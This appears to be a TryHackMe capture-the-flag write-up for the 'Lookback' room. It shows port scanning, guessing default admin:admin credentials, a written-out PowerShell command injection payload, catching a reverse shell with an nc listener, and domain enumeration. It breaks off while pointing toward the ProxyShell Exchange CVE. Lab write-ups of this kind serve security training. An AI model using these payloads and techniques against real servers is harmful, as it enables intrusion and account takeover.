Lookback | May 16, 2023
Introduction
Welcome to my another writeup! In this TryHackMe Lookback room, you'll learn: OS Command Injection, exploiting Microsoft Exchange (ProxyShell)! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★★★★☆☆☆
Table of Content
Background
You’ve been asked to run a vulnerability test on a production environment.
Difficulty: Easy
The Lookback company has just started the integration with Active Directory. Due to the coming deadline, the system integrator had to rush the deployment of the environment. Can you spot any vulnerabilities?
Start the Virtual Machine by pressing the Start Machine button at the top of this task. You may access the VM using the AttackBox or your VPN connection. This machine does not respond to ping (ICMP).
Can you find all the flags?
The VM takes about 5/10 minutes to fully boot up.
Sometimes to move forward, we have to go backward.
So if you get stuck, try to look back!
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌[siunam♥earth]-(~/ctf/thm/ctf/Lookback)-[2023.05.16|13:36:54(HKT)]
└> rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Microsoft IIS httpd 10.0
|_http-title: Site doesn't have a title.
|_http-server-header: Microsoft-IIS/10.0
443/tcp open ssl/https syn-ack
|_http-favicon: Unknown favicon MD5: 9113FF8D79AB26BE6636E3541FEF9B6A
| http-title: Outlook
|_Requested resource was https://10.10.113.159/owa/auth/logon.aspx?url=https%3a%2f%2f10.10.113.159%2fowa%2f&reason=0
|_http-server-header: Microsoft-IIS/10.0
| ssl-cert: Subject: commonName=WIN-12OUO7A66M7
| Subject Alternative Name: DNS:WIN-12OUO7A66M7, DNS:WIN-12OUO7A66M7.thm.local
| Issuer: commonName=WIN-12OUO7A66M7
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2023-01-25T21:34:02
| Not valid after: 2028-01-25T21:34:02
| MD5: 84e0805f3667c38fd8204e7c1da04215
| SHA-1: 08458fd9d9bfc4c648db1f82d3e7324ea92452d7
| -----BEGIN CERTIFICATE-----
| MIIDKjCCAhKgAwIBAgIQTm2IqMBJs7RKv49wp456pzANBgkqhkiG9w0BAQUFADAa
[...]
| l3WZLZr4/d/H5dnN0b/3k7CcuoFlmZjSKhnIcPQfXBEUIf5dE7pS7BaqVMooYQ==
|_-----END CERTIFICATE-----
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
3389/tcp open ms-wbt-server syn-ack Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: THM
| NetBIOS_Domain_Name: THM
| NetBIOS_Computer_Name: WIN-12OUO7A66M7
| DNS_Domain_Name: thm.local
| DNS_Computer_Name: WIN-12OUO7A66M7.thm.local
| DNS_Tree_Name: thm.local
| Product_Version: 10.0.17763
|_ System_Time: 2023-05-16T05:44:50+00:00
| ssl-cert: Subject: commonName=WIN-12OUO7A66M7.thm.local
| Issuer: commonName=WIN-12OUO7A66M7.thm.local
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-01-25T21:12:51
| Not valid after: 2023-07-27T21:12:51
| MD5: dce9a0190d34ca2401bdb21574409c9d
| SHA-1: d55a03f1992df334805947f990eb25be4092cbf0
| -----BEGIN CERTIFICATE-----
| MIIC9jCCAd6gAwIBAgIQVVEvN1hoxopPxcxgdQbcKzANBgkqhkiG9w0BAQsFADAk
[...]
| YCAqzbCtd181CJrW9mlBaiUX6H5yONtSxdZLFFmOsY/rnqOJarElTpQT
|_-----END CERTIFICATE-----
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -1s
According to rustscan result, we have 3 ports are opened:
| Open Port | Service |
|---|---|
| 80 | Microsoft IIS httpd 10.0 |
| 443 | Microsoft IIS httpd 10.0 |
| 3389 | Remote Desktop Protocol (RDP) |
HTTP on Port 80
When we go to /, it just responses HTTP status 403 Forbidden:
┌[siunam♥earth]-(~/ctf/thm/ctf/Lookback)-[2023.05.16|13:46:21(HKT)]
└> curl -v http://$RHOSTS/
* Trying 10.10.113.159:80...
* Connected to 10.10.113.159 (10.10.113.159) port 80 (#0)
> GET / HTTP/1.1
> Host: 10.10.113.159
> User-Agent: curl/7.88.1
> Accept: */*
>
< HTTP/1.1 403 Forbidden
< Server: Microsoft-IIS/10.0
< Date: Tue, 16 May 2023 05:47:56 GMT
< Content-Length: 0
<
* Connection #0 to host 10.10.113.159 left intact
Let's do content discovery via gobuster!
┌[siunam♥earth]-(~/ctf/thm/ctf/Lookback)-[2023.05.16|13:50:57(HKT)]
└> gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -u http://$RHOSTS/ -t 40 --exclude-length 0
[...]
/test (Status: 403) [Size: 1233]
/Test (Status: 403) [Size: 1233]
/TEST (Status: 403) [Size: 1233]
/ecp (Status: 302) [Size: 209] [--> https://10.10.113.159/owa/auth/logon.aspx?url=https%3a%2f%2f10.10.113.159%2fecp&reason=0]
- Found hidden directory:
/test,/ecp
When we go there, it returns HTTP status 403 Forbidden again, but something different:
┌[siunam♥earth]-(~/ctf/thm/ctf/Lookback)-[2023.05.16|13:50:25(HKT)]
└> curl -v http://$RHOSTS/test
* Trying 10.10.113.159:80...
* Connected to 10.10.113.159 (10.10.113.159) port 80 (#0)
> GET /test HTTP/1.1
> Host: 10.10.113.159
> User-Agent: curl/7.88.1
> Accept: */*
>
< HTTP/1.1 403 Forbidden
< Content-Type: text/html
< Server: Microsoft-IIS/10.0
< X-Powered-By: ASP.NET
< Date: Tue, 16 May 2023 05:51:15 GMT
< Content-Length: 1233
<
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
<title>403 - Forbidden: Access is denied.</title>
<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;}
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;}
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;}
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
-->
</style>
</head>
<body>
<div id="header"><h1>Server Error</h1></div>
<div id="content">
<div class="content-container"><fieldset>
<h2>403 - Forbidden: Access is denied.</h2>
<h3>You do not have permission to view this directory or page using the credentials that you supplied.</h3>
</fieldset></div>
</div>
</body>
</html>
* Connection #0 to host 10.10.113.159 left intact
So we need to be authenticated.
Notice that the Server header indicates that the web server is using "Microsoft-IIS", which is the Windows's Active Directory's web server, and the X-Powered-By header is ASP.NET, which is a framework designed for web development to produce dynamic web pages.
The /ecp directory is redirecting us to https://10.10.113.159/owa/auth/logon.aspx?url=https%3a%2f%2f10.10.113.159%2fecp&reason=0.
Upon researching, "OWA" is "Outlook on the web":

Which means the HTTPS port is using Microsoft Exchange, which is a mail server and calendaring server developed by Microsoft.
In the past years, Microsoft Exchange has some critical zero days, often time results in Remote Code Execution (RCE).
HTTPS on Port 443
When we go to /ecp directory on HTTP port, it directs to the Exchange admin center (EAC):

In here, we need to provide the domain, username and password.
When we to go /, it directs us to the regular user login page:

Also, we can view the SSL certificate:

In here, we can see it's Subject Alt Names (SAN)'s DNS Name': WIN-12OUO7A66M7, WIN-12OUO7A66M7.thm.local.
So the domain is thm.local.
Initial Foothold
We can add that domain to our /etc/hosts:
┌[siunam♥earth]-(~/ctf/thm/ctf/Lookback)-[2023.05.16|14:46:50(HKT)]
└> echo "$RHOSTS WIN-12OUO7A66M7.thm.local thm.local" | sudo tee -a /etc/hosts
Then, we can go deeper.
When we go to /test in HTTPS port, it requires a HTTP Basic Authentication:

We can first try to guess common account, like admin:admin


Oh! It worked! And we got our first flag!
After authenicated in /test, we can run a log analyzer with a path.
Let's click the "Run" button:

Hmm… What if we provide an invalid path?

As you can see, it tried to run Get-Content C:\<our_path> in PowerShell!
That being said, we can fetch any files in the system?

Yes we can! So we can read arbitrary files in /test!
But more importantly, we can potentialy gain RCE via OS Command Injection!!
After some testing, I found the following payload works:
BitlockerActiveMonitoringLogs'); whoami #

The log analyzer's Powershell command should be:
Get-Content('C:\" & path & "')
To escape that, we need to:
- Add
', to escape the string - Add
);to finish the command - Add our commands that we want to inject
- Add
#to comment out the'
Nice! We got RCE now!
Let's get a shell!
Set up a nc listener:
┌[siunam♥earth]-(~/ctf/thm/ctf/Lookback)-[2023.05.16|14:59:09(HKT)]
└> nc -lnvp 4444
listening on [any] 4444 ...
Send the reverse shell payload: (Generated from revshells.com)

┌[siunam♥earth]-(~/ctf/thm/ctf/Lookback)-[2023.05.16|14:59:09(HKT)]
└> nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.8.70.81] from (UNKNOWN) [10.10.113.159] 15439
PS C:\windows\system32\inetsrv> whoami;ipconfig
thm\admin
Windows IP Configuration
Ethernet adapter Ethernet 3:
Connection-specific DNS Suffix . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::25cc:9c59:642e:f48c%8
IPv4 Address. . . . . . . . . . . : 10.10.113.159
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.10.0.1
I'm admin!
user.txt:
PS C:\windows\system32\inetsrv> gc C:\Users\dev\Desktop\user.txt
THM{Redacted}
Privilege Escalation
admin to dev
Enumerate domain users:
PS C:\windows\system32\inetsrv> net user
User accounts for \\WIN-12OUO7A66M7
-------------------------------------------------------------------------------
$231000-O0QPBLAP47AA Administrator dev
Guest HealthMailbox079218d HealthMailbox07b8995
HealthMailbox451693b HealthMailbox5d7068d HealthMailbox661f7fa
HealthMailbox7592f90 HealthMailbox82636a0 HealthMailbox878368d
HealthMailbox8e51e05 HealthMailboxb417c9a HealthMailboxd070f22
krbtgt SM_01c36984a0954584b SM_0bcc8f43b5d449549
SM_77808a1914dd4685a SM_8732593a4dab45bab SM_9d95c1b345b24820a
SM_ccc03880b6df44e2b SM_de8cf2884b5344449 SM_fe3ac6e6c5c048879
SM_fff1c36ebaee496d9
In here, we can see an interesting domain user: dev
PS C:\windows\system32\inetsrv> net user dev
User name dev
Full Name dev
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2/12/2023 12:59:46 PM
Password expires 3/26/2023 12:59:46 PM
Password changeable 2/13/2023 12:59:46 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 2/21/2023 1:22:15 AM
Logon hours allowed All
Local Group Memberships *Print Operators *Remote Desktop Users
Global Group memberships *Domain Users *Organization Manageme
This dev user in inside the "Remote Desktop Users" group, which means we could RDP to that user on port 3389.
In that user's Desktop directory, it has a file called TODO.txt:
PS C:\windows\system32\inetsrv> gc C:\Users\dev\Desktop\TODO.txt
Hey dev team,
This is the tasks list for the deadline:
Promote Server to Domain Controller [DONE]
Setup Microsoft Exchange [DONE]
Setup IIS [DONE]
Remove the log analyzer[TO BE DONE]
Add all the users from the infra department [TO BE DONE]
Install the Security Update for MS Exchange [TO BE DONE]
Setup LAPS [TO BE DONE]
When you are done with the tasks please send an email to:
joe@thm.local
carol@thm.local
and do not forget to put in CC the infra team!
dev-infrastracture-team@thm.local
Hmm… "Install the Security Update for MS Exchange".
As I've mentioned at the beginning, Microsoft Exchange has some serious zero days in the past.
We can check it's version via:
PS C:\windows\system32\inetsrv> GCM exsetup |%{$_.Fileversioninfo}
ProductVersion FileVersion FileName
-------------- ----------- --------
15.02.0858.005 15.02.0858.005 C:\Program Files\Microsoft\Exchange Server\V15\bin\ExSetup.exe
Microsoft Exchange Server version: 15.02.0858.005
If you Google: "microsoft exchange 15.02.0858.005", you'll find the exact product name:

Product name: Exchange Server 2019 CU9
In the later version, it fixes some RCE vulnerabilities:

| The "[CVE-2021-34523 | Microsoft Exchange Server Elevation of Privilege Vulnerability](https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-34523)" looks interesting for us, as we want to escalate our privilege. |
Then, If you Google: "CVE-2021-34523 PoC", you'll find this GitHub repository:
